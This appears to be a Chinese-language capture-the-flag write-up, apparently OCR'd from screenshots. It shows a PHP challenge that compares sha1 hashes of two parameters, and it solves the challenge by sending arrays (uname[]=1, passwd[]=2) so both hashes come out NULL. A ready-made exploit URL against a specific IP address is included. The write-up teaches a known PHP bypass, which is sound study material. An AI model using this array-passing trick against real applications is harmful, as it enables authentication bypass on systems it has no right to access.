 打开看看
123.206.87.240:8002/web7/
火狐官方站点 新手上路 常用网址 京东商城
<?php
highlight_file('flag.php');
$_GET['id'] = urldecode($_GET['id']);
$flag = 'flag{xxxxxxxxxxxxxxxxxx}';
if (isset($_GET['uname']) and isset($_POST['passwd'])) {
if ($_GET['uname'] == $_POST['passwd'])
print 'passwd can not be uname.';
else if (sha1($_GET['uname']) === sha1($_POST['passwd'])&($_GET['id']=='margin'))
die('Flag: '.$flag);
else
print 'sorry!';
}
?>
微信号: lemon-sec
阅读代码 发现
只要使 uname 的 sha1 的值与 passwd 的 sha1 的值相等即可，但是同时他们两个
的值又不能相等
构造
http://123.206.87.240:8002/web7/?uname[]=1&id=margin 并 发 送
passwd[]=2 的 postdata 请求即可
依旧利用简单 有特别 好安装的 火狐 插件 hackbar
公众号：Lemon
微信号: lemon-sec